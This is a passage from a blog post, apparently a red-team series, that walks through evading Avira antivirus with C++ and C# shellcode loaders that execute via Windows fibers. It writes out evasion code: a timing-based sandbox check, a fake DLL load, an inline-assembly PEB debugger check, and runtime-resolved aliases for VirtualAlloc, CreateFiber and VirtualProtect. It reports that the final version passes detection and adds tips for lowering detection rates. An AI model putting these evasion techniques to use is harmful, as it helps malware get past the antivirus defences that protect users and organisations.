
Still being detected. But now, it shows APC once again as previously with C# code.
So it’s the function calls again, because the loop is skipped and Avira tests the next instructions and flagged other function calls as APC malicious code.
C++ Evasion Trying Other Ticks
Add Time Delay
I added the following code to delay the process. And Avira should skip this Sleep function.
int Tic = GetTickCount();Sleep(5000);int Tac = GetTickCount();if ((Tac - Tic) < 3000) {return false;}
Still gets caught.
Load Fake DLL
bool bypass()
{HINSTANCE hDll = LoadLibrary(L"notexist.dll");if (hDll != NULL){bypass(argv);}
}
Still gets detected.
It seems Avira removes all return statements from the main function. It will no matter what simulate the code after the return point.
It’s time to think of obfuscating the function names.
So, what I think is that, if I detect that my program is being debugged, I will issue a jump to the end of my program, no return statement.
__asm{check_debugger:PUSH EAXMOV EAX, FS:[0x30]MOV EAX, [EAX+0x02]TEST EAX, EAXJNZ HERE // if it's being debugged, jump to end of main functionPOP EAX}/* other statements here in main */__asm{Here:POP EAX}return 0;

Put this program into IDA, and we can see the label HERE at the end, and the program will jump to it, if BeingDebugged flag is set, the program just terminates.


Let’s try this out.
Still, detected.
Tough moment with C++.

C++ Evasion with Custom Function
I defined my own functions, with very naive names. Then I resolve the functions at runtime. And call my custom function instead of standard APIs.
...
typedef LPVOID(WINAPI* BANANA)(LPVOID cat, SIZE_T cow, DWORD zebra, DWORD squeek);
typedef LPVOID(WINAPI* BOAT)(LPVOID bike);
typedef LPVOID(WINAPI* PHONE)(SIZE_T bucket, LPFIBER_START_ROUTINE number, LPVOID snake);
typedef LPVOID(WINAPI* DOOR)(LPVOID bakery, SIZE_T cow, DWORD mouse, PDWORD dog);
typedef LPVOID(WINAPI* FLY)(LPVOID head);
...int main()
{BANANA MyBanana = (BANANA)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "VirtualAlloc");BOAT MyBoat = (BOAT)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "ConvertThreadToFiber");PHONE MyPhone = (PHONE)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "CreateFiber");DOOR MyDoor = (DOOR)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "VirtualProtect");FLY MyFly = (FLY)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "SwitchToFiber");
}


Clear. Game over.
Final Thoughts
In this article, we go through the process of evading Avira using C# and C++, utilizing Fiber to execute our shellcode. We can see that normal tricks like time delay, and non-standard APIs won’t work against Avira. We have to find other ways to evade detection.
And for C#, P/Invoke is simply not good enough. So, we switch to D/Invoke instead. And with code obfuscation techniques (using Codeception), we finally passed all the detections in Avira.
For C++, first step is to check if the our program is under debugging. If so, we simply loop the code and that gave us a little progress which rendered our payload a malicious APC, but not something AGENT like. Next, we adopted the same methodology as obfuscation, and declared our own typedef functions, to avoid calling Win32 APIs like VirtualAlloc, ConvertThreadToFiber, etc, directly. That, finally got us a clear pass through Avira’s detection.
Of course, other things should be taking into consideration too. Like using HeapAlloc instead of VirtualAlloc. Allocate memory as RW, then use VirtualProtect to flip the bits to RX, instead of allocate it as RWX directly. These may lower your detection rate a bit as well.
Next, we are going against Kaspersky, and see what it holds for us.
References
- https://learn.microsoft.com/en-us/windows/win32/procthread/using-fibers?source=recommendations
- https://learn.microsoft.com/en-us/windows/win32/api/fibersapi/nf-fibersapi-flsalloc
- https://learn.microsoft.com/en-us/windows/win32/procthread/thread-local-storage
- https://cocomelonc.github.io/tutorial/2021/11/28/malware-injection-8.html
- https://www.bordergate.co.uk/shellcode-execution-via-fibers/
- https://github.com/FULLSHADE/Jektor
- https://github.com/Kara-4search/Fiber_ShellcodeExecution/tree/main/Fiber_ShellcodeExecution
- http://dronesec.pw/blog/2019/08/12/code-execution-via-fiber-local-storage/
- https://tishina.in/execution/nim-fibers
- https://www.cybermongol.ca/our-journey.html
- https://www.ired.team/offensive-security/defense-evasion/av-bypass-with-metasploit-templates
- https://github.com/Accenture/Codecepticon#read-this-first
- https://umbrella.cisco.com/blog/using-entropy-to-spot-the-malware-hiding-in-plain-sight
- https://mohamed-fakroud.gitbook.io/red-teamings-dojo/windows-internals/peb
- https://rvsec0n.wordpress.com/2019/09/13/routines-utilizing-tebs-and-pebs/
- https://pentest.blog/art-of-anti-detection-1-introduction-to-av-detection-techniques/
- https://stackoverflow.com/questions/37288289/how-to-get-the-process-environment-block-peb-address-using-assembler-x64-os
- https://pentest.blog/art-of-anti-detection-2-pe-backdoor-manufacturing/
- https://learn.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-convertthreadtofiber
- https://learn.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-createfiber
- https://social.msdn.microsoft.com/Forums/vstudio/en-US/157d2c24-eb4b-4a35-a2c4-32cb3f24d568/lpvoid-vs-pvoid?forum=vcgeneral
- https://learn.microsoft.com/en-us/windows/win32/api/winbase/nc-winbase-pfiber_start_routine
下一篇:哈佛与冯诺依曼结构
